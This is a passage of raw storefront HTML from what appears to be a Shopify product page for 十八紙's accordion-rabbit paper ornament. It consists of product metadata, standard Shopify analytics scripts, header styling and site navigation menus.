風琴兔招財擺設｜十八紙","url":"\/products\/toorich","type":""},"id":"43553242579183","image":{"src":"\/\/shibazhi-taiwan.com\/cdn\/shop\/products\/f14634773223170093b6054e7c3bd16d.jpg?v=1666456492"},"sku":"SZ-RICH","title":"紅兔＋白兔","untranslatedTitle":"紅兔＋白兔"},{"price":{"amount":2080.0,"currencyCode":"TWD"},"product":{"title":"兔RICH 風琴兔招財擺設｜十八紙","vendor":"十八紙","id":"7895993254127","untranslatedTitle":"兔RICH 風琴兔招財擺設｜十八紙","url":"\/products\/toorich","type":""},"id":"45758921212143","image":{"src":"\/\/shibazhi-taiwan.com\/cdn\/shop\/products\/f14634773223170093b6054e7c3bd16d.jpg?v=1666456492"},"sku":"SZ-RICH","title":"【現貨】紅兔＋白兔","untranslatedTitle":"【現貨】紅兔＋白兔"}],"purchasingCompany":null},},"https://shibazhi-taiwan.com/cdn","7cecd0b6w90c54c6cpe92089d5m57a67346",{"modern":"","legacy":""},{"shopId":"60906471663","storefrontBaseUrl":"https:\/\/shibazhi-taiwan.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\", \"a0d5f9d2\"]","isMerchantRequest":"false","hashVersion":"7cecd0b6w90c54c6cpe92089d5m57a67346","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":2080.0,\"currencyCode\":\"TWD\"},\"product\":{\"title\":\"兔RICH 風琴兔招財擺設｜十八紙\",\"vendor\":\"十八紙\",\"id\":\"7895993254127\",\"untranslatedTitle\":\"兔RICH 風琴兔招財擺設｜十八紙\",\"url\":\"\/products\/toorich\",\"type\":\"\"},\"id\":\"43553242579183\",\"image\":{\"src\":\"\/\/shibazhi-taiwan.com\/cdn\/shop\/products\/f14634773223170093b6054e7c3bd16d.jpg?v=1666456492\"},\"sku\":\"SZ-RICH\",\"title\":\"紅兔＋白兔\",\"untranslatedTitle\":\"紅兔＋白兔\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'TWD';
  var meta = {"product":{"id":7895993254127,"gid":"gid:\/\/shopify\/Product\/7895993254127","vendor":"十八紙","type":"","handle":"toorich","variants":[{"id":43553242579183,"price":208000,"name":"兔RICH 風琴兔招財擺設｜十八紙 - 紅兔＋白兔","public_title":"紅兔＋白兔","sku":"SZ-RICH"},{"id":45758921212143,"price":208000,"name":"兔RICH 風琴兔招財擺設｜十八紙 - 【現貨】紅兔＋白兔","public_title":"【現貨】紅兔＋白兔","sku":"SZ-RICH"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7895993254127,"requestId":"17f33b1d-d1b0-441b-8a33-0efd35d9b464-1768408533"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 60906471663,
      theme_id: 156978282735,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//shibazhi-taiwan.com/cdn/s/trekkie.storefront.55c6279c31a6628627b2ba1c5ff367020da294e2.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//shibazhi-taiwan.com/cdn/s/trekkie.storefront.55c6279c31a6628627b2ba1c5ff367020da294e2.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//shibazhi-taiwan.com/cdn/s/trekkie.storefront.55c6279c31a6628627b2ba1c5ff367020da294e2.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":60906471663,"isMerchantRequest":null,"themeId":156978282735,"themeCityHash":"9810577766415992748","contentLanguage":"zh-TW","currency":"TWD","eventMetadataId":"faa31d06-0f25-449f-a5e4-b8f800d9ba33"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7895993254127,"requestId":"17f33b1d-d1b0-441b-8a33-0efd35d9b464-1768408533","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"TWD","variantId":43553242579183,"productId":7895993254127,"productGid":"gid:\/\/shopify\/Product\/7895993254127","name":"兔RICH 風琴兔招財擺設｜十八紙 - 紅兔＋白兔","price":"2080.00","sku":"SZ-RICH","brand":"十八紙","variant":"紅兔＋白兔","category":"","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"TWD","variantId":43553242579183,"productId":7895993254127,"productGid":"gid:\/\/shopify\/Product\/7895993254127","name":"兔RICH 風琴兔招財擺設｜十八紙 - 紅兔＋白兔","price":"2080.00","sku":"SZ-RICH","brand":"十八紙","variant":"紅兔＋白兔","category":"","nonInteraction":true,"remote":false,"referer":"https:\/\/shibazhi-taiwan.com\/products\/toorich?variant=43553242579183"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//shibazhi-taiwan.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://shibazhi-taiwan.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.3.min.js"
  data-application="storefront-renderer"
  data-shop-id="60906471663"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="156978282735"
  data-theme-name="Shrine PRO"
  data-theme-version="1.6.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://shibazhi-taiwan.com/api/collect"
></script>
</head>

  <body
    class="gradient link-btns--arrow action-btns--center"
    
  >
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      跳至內容
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--21065783574767__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 60px;
    max-width: 60px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none !important;
  }

  
  html {
    --header-height: 104.41281138790036px
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 50px;
      max-width: 50px;
    }
    html {
      --header-height: 73.6773428232503px
    }
  }

  

  .header__text-icon.icon {
    font-size: 1.4rem;
    padding: 0 0.4em;
    width: fit-content;
    height: auto;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
    
  }
  @media screen and (min-width: 990px) {
    .header__text-icon.icon {
      font-size: 1.6rem;
    }
    
  }
  .header__icon--text {
    width: fit-content;
    text-decoration: none;
  }
  .header__icon--text:hover {
    text-decoration: underline;
  }
  .header__text-icon.icon-hamburger {
    position: static;
  }
  .header__icon .icon {
    overflow: visible;
  }
  .header__icon--text .cart-count-bubble {
    display: none;
  }
    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .header__menu-item--main {
    font-size: 1.4rem;
    
  }
  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky;
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient">
  <header class="header header--middle-left position-left header--mobile-center page-width header--has-menu" style="--icons-thickness:1.5px;">
    
    
    

<header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="gZGpFnMb/FF2n3/0KrKiU38XLpctbF4F/L+2fQvqT87Jh9d7G9w+fCSgdX0BI46UzKhv5wnzlTUjghAKyLNTqaBEWWJ3w3hSitbBjHhr7YmwpMN0R2wgXNYHHXclT57YWqzsUXQHF8g4VsDLUF+X/JfXeYi/fDVUP9+Lpc8sFYvdYGhuYc0pRNtfWL4/4hS3S1LuJp+PguLzBDmiqPQRHEPNjW2TXUjwK0niV9MZtMfWtuYxvs24OXiaGVy+1Vf4E7X1hPumt/Dxuq6bHDdl6RE5jt4wgKn7748CYm5aDaBxza8UWH4ZRFgfQ7UOylP1cFlP9+o6FO4+UndfmcA1EZq1H8BCP2XvF2l+YFhHZz4dRUiTu4ToVCtpe5RSl/839fM3fB5B2zNbmUiyrQVfyw==">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="選單">
      <span>
        <style>
  .icon-hamburger {
    display: flex !important;
    align-items: flex-start;
    flex-direction: column;
    gap: calc(8px - var(--icons-thickness));
  }
  .icon-hamburger span {
    display: block;
    width: 100%;
    height: var(--icons-thickness);
    background: currentColor;
    border-radius: 4px;
  }
  .icon-hamburger--style_2 {
    align-items: center;
  }
  .icon-hamburger--style_2 span:nth-child(2),
  .icon-hamburger--style_3 span:nth-child(2),
  .icon-hamburger--style_6 span:nth-child(1),
  .icon-hamburger--style_6 span:nth-child(3) {
    width: 70%;
  }
  .icon-hamburger--style_4 span:nth-child(2),
  .icon-hamburger--style_5 span:nth-child(2) {
    width: 75%;
  }
  .icon-hamburger--style_4 span:nth-child(1),
  .icon-hamburger--style_5 span:nth-child(3) {
    width: 50%;
  }
  .icon-hamburger--style_6 span:nth-child(1) {
    align-self: flex-end;
  }
</style>


    <div
      class="icon icon-hamburger icon-hamburger--style_1 icon-hamburger--thickness-1.5"
      focusable="false"
    >
      <span>&nbsp</span>
      <span>&nbsp</span>
      <span>&nbsp</span>
    </div>


        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce is-body-scroll" tabindex="-1">
      <div class="menu-drawer__container">
        
<style>
  #HeaderDrawer_Header {
    --btn-size: 3.0rem;
    --btn-offset: 1.0rem;
    --x-scale: 0.65;
    --x-stroke: 1.5px;
    min-height: 6.6rem;
    padding: 1.0rem 2.0rem;
    gap: 1.0rem;
    
    
    border-color: rgba(var(--color-foreground), 0.1);
    
  }
  #HeaderDrawer_Header .menu-drawer__title {
    font-size: 2.2rem;
  }
  #HeaderDrawer_Header .menu-drawer__subtitle {
    font-size: 1.5rem;
    margin-top: 0.2rem;
  }
  
  #HeaderDrawer_Header .menu-drawer__close-btn {
    background: rgba(var(--color-foreground), 0.05);
    border-radius: 7.5%;
    
  }
</style>

<div id="HeaderDrawer_Header" class="header-drawer-v2__header menu-drawer__title-and-close-btn color-background-1 gradient">
  
  
    <div class="header-drawer__header__text">
      
        <span class='menu-drawer__title font-headings'>
          Menu
        </span>
      
      
    </div>
  
  <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset flex-center'>
     <svg class="x-svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
      <line x1="6" y1="6" x2="18" y2="18"></line>
      <line x1="18" y1="6" x2="6" y2="18"></line>
    </svg>
  </button>
</div>



        
<style>
  #HeaderDrawer_Body {
    padding: 1.0rem 1.6rem;
    
  }
  #HeaderDrawer_Body .menu-drawer__navigation {
    margin-left: -1.6rem;
    margin-right: -1.6rem;
  }
</style>
<div id="HeaderDrawer_Body" class="header-drawer-v2__body block-margins color-background-1 gradient">
  
    

<nav class="menu-drawer__navigation">
  <ul class="menu-drawer__menu menu-drawer__menu--slide menu-drawer__menu--icon- menu-drawer__menu--highlight- has-submenu list-menu" role="list">
      
      <li><a href="/" class="menu-drawer__menu-item font- list-menu__item link link--text focus-inset">
            
        
      
            首頁
          </a></li>
      
      <li><a href="/pages/paperbed" class="menu-drawer__menu-item font- list-menu__item link link--text focus-inset">
            
        
      
            風琴床
          </a></li>
      
      <li><a href="/pages/paperwallforallnew" class="menu-drawer__menu-item font- list-menu__item link link--text focus-inset">
            
        
      
            屏風紙牆
          </a></li>
      
      <li><details id="Details-menu-drawer-menu-item-4">
            <summary class="menu-drawer__menu-item font- list-menu__item link link--text focus-inset">
              
        
      
              作品分類
              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              
            </summary>
          </details>
          <div id="link-作品分類" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
            <div class="menu-drawer__inner-submenu">
              
                <button class="menu-drawer__close-button link link--text focus-inset" data-details="Details-menu-drawer-menu-item-4" aria-expanded="true">
                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                  作品分類
                </button>
              
              <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/commercialdisplay" class="menu-drawer__menu-item font- link link--text list-menu__item focus-inset">
                        展示架
                      </a></li><li><a href="/collections/fcdnsf" class="menu-drawer__menu-item font- link link--text list-menu__item focus-inset">
                        凳子與沙發
                      </a></li><li><a href="/collections/%E5%9C%93%E6%A1%8C-%E9%82%8A%E5%87%A0-%E8%8C%B6%E5%87%A0" class="menu-drawer__menu-item font- link link--text list-menu__item focus-inset">
                        桌几與收納架
                      </a></li><li><a href="/collections/lifestyle" class="menu-drawer__menu-item font- link link--text list-menu__item focus-inset">
                        收納
                      </a></li><li><a href="/pages/paperchristmas" class="menu-drawer__menu-item font- link link--text list-menu__item focus-inset">
                        聖誕佈置
                      </a></li><li><a href="/collections/%E7%A6%8F%E5%88%A9%E5%93%81%E5%B0%88%E5%8D%80" class="menu-drawer__menu-item font- link link--text list-menu__item focus-inset">
                        福利品專區
                      </a></li><li><a href="/collections/%E9%80%B1%E9%82%8A%E9%85%8D%E4%BB%B6" class="menu-drawer__menu-item font- link link--text list-menu__item focus-inset">
                        週邊配件
                      </a></li><li><a href="/collections/top10" class="menu-drawer__menu-item font- link link--text list-menu__item focus-inset">
                        熱門作品
                      </a></li><li><a href="/collections/all" class="menu-drawer__menu-item font- link link--text list-menu__item focus-inset">
                        All
                      </a></li></ul>
            </div>
          </div></li>
      
      <li><a href="/pages/manual" class="menu-drawer__menu-item font- list-menu__item link link--text focus-inset">
            
        
      
            安裝說明書
          </a></li>
      
      <li><details id="Details-menu-drawer-menu-item-6">
            <summary class="menu-drawer__menu-item font- list-menu__item link link--text focus-inset">
              
        
      
              常見問題
              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              
            </summary>
          </details>
          <div id="link-常見問題" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
            <div class="menu-drawer__inner-submenu">
              
                <button class="menu-drawer__close-button link link--text focus-inset" data-details="Details-menu-drawer-menu-item-6" aria-expanded="true">
                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                  常見問題
                </button>
              
              <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/pages/%E5%B8%B8%E8%A6%8B%E5%95%8F%E9%A1%8C" class="menu-drawer__menu-item font- link link--text list-menu__item focus-inset">
                        常見問題
                      </a></li><li><a href="/pages/%E8%B3%BC%E8%B2%B7%E9%A0%88%E7%9F%A5" class="menu-drawer__menu-item font- link link--text list-menu__item focus-inset">
                        購買須知
                      </a></li><li><a href="/pages/worldwide-shipping" class="menu-drawer__menu-item font- link link--text list-menu__item focus-inset">
                        國際運送
                      </a></li></ul>
            </div>
          </div></li>
      
      <li><a href="/pages/contact" class="menu-drawer__menu-item font- list-menu__item link link--text focus-inset">
            
        
      
            聯絡客服
          </a></li>
      
      <li><a href="/pages/%E5%A5%BD%E8%A9%95%E6%8E%A8%E8%96%A6" class="menu-drawer__menu-item font- list-menu__item link link--text focus-inset">
            
        
      
            好評與合作歷程
          </a></li>
      
      <li><a href="/blogs/news" class="menu-drawer__menu-item font- list-menu__item link link--text focus-inset">
            
        
      
            探索紙藝
          </a></li></ul>
</nav>
  
  
</div>



        




      </div>
    </div>
  </details>
</header-drawer>




    <a href="/"
        class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 107.3546856465006%"
        
    >
            
            <img src="//shibazhi-taiwan.com/cdn/shop/files/logo_73ea8996-80a3-4aec-a2f7-06aba5f2b26f.png?v=1712714796&amp;width=500" alt="十八紙" srcset="//shibazhi-taiwan.com/cdn/shop/files/logo_73ea8996-80a3-4aec-a2f7-06aba5f2b26f.png?v=1712714796&amp;width=50 50w, //shibazhi-taiwan.com/cdn/shop/files/logo_73ea8996-80a3-4aec-a2f7-06aba5f2b26f.png?v=1712714796&amp;width=100 100w, //shibazhi-taiwan.com/cdn/shop/files/logo_73ea8996-80a3-4aec-a2f7-06aba5f2b26f.png?v=1712714796&amp;width=150 150w, //shibazhi-taiwan.com/cdn/shop/files/logo_73ea8996-80a3-4aec-a2f7-06aba5f2b26f.png?v=1712714796&amp;width=200 200w, //shibazhi-taiwan.com/cdn/shop/files/logo_73ea8996-80a3-4aec-a2f7-06aba5f2b26f.png?v=1712714796&amp;width=250 250w, //shibazhi-taiwan.com/cdn/shop/files/logo_73ea8996-80a3-4aec-a2f7-06aba5f2b26f.png?v=1712714796&amp;width=300 300w, //shibazhi-taiwan.com/cdn/shop/files/logo_73ea8996-80a3-4aec-a2f7-06aba5f2b26f.png?v=1712714796&amp;width=400 400w, //shibazhi-taiwan.com/cdn/shop/files/logo_73ea8996-80a3-4aec-a2f7-06aba5f2b26f.png?v=1712714796&amp;width=500 500w" width="60" height="64.41281138790036" class="header__heading-logo header__heading-logo--main header__heading-logo--main-desktop">
            
<img src="//shibazhi-taiwan.com/cdn/shop/files/logo_73ea8996-80a3-4aec-a2f7-06aba5f2b26f.png?v=1712714796&amp;width=500" alt="十八紙" srcset="//shibazhi-taiwan.com/cdn/shop/files/logo_73ea8996-80a3-4aec-a2f7-06aba5f2b26f.png?v=1712714796&amp;width=50 50w, //shibazhi-taiwan.com/cdn/shop/files/logo_73ea8996-80a3-4aec-a2f7-06aba5f2b26f.png?v=1712714796&amp;width=100 100w, //shibazhi-taiwan.com/cdn/shop/files/logo_73ea8996-80a3-4aec-a2f7-06aba5f2b26f.png?v=1712714796&amp;width=150 150w, //shibazhi-taiwan.com/cdn/shop/files/logo_73ea8996-80a3-4aec-a2f7-06aba5f2b26f.png?v=1712714796&amp;width=200 200w, //shibazhi-taiwan.com/cdn/shop/files/logo_73ea8996-80a3-4aec-a2f7-06aba5f2b26f.png?v=1712714796&amp;width=250 250w, //shibazhi-taiwan.com/cdn/shop/files/logo_73ea8996-80a3-4aec-a2f7-06aba5f2b26f.png?v=1712714796&amp;width=300 300w, //shibazhi-taiwan.com/cdn/shop/files/logo_73ea8996-80a3-4aec-a2f7-06aba5f2b26f.png?v=1712714796&amp;width=400 400w, //shibazhi-taiwan.com/cdn/shop/files/logo_73ea8996-80a3-4aec-a2f7-06aba5f2b26f.png?v=1712714796&amp;width=500 500w" width="60" height="64.41281138790036" id="HeaderSecondaryDesktopLogo" class="header__heading-logo header__heading-logo--secondary header__heading-logo--secondary-desktop">

                
</a>

      
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list">
              <li><a href="/" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>首頁</span>
                  </a></li>
              <li><a href="/pages/paperbed" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>風琴床</span>
                  </a></li>
              <li><a href="/pages/paperwallforallnew" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>屏風紙牆</span>
                  </a></li>
              <li>
                    <header-menu>
                      <details id="Details-HeaderMenu-4">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>作品分類</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-4" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/commercialdisplay" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  展示架
                                </a></li><li><a href="/collections/fcdnsf" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  凳子與沙發
                                </a></li><li><a href="/collections/%E5%9C%93%E6%A1%8C-%E9%82%8A%E5%87%A0-%E8%8C%B6%E5%87%A0" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  桌几與收納架
                                </a></li><li><a href="/collections/lifestyle" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  收納
                                </a></li><li><a href="/pages/paperchristmas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  聖誕佈置
